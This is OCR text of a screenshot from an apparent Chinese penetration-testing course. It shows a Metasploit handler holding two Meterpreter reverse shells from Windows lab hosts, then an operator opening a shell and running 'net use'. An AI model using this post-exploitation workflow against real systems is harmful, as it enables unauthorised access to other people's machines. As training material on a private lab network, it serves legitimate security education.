 nathan
上课中 00:27:55
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐 bilibili
腾讯课堂
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows WEB\Administrator @ WEB 192.168.78.117:5555 → 192.168.78.105:65125 (192.168.78.105)
2 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:5555 → 192.168.78.59:53313 (192.168.78.59)
File
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 5736 created.
Channel 2 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\>net use
net use
New
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>net use
net use
New connections will be remembered.
There are no entries in the list.
C:\>
英
20:21
2020/11/6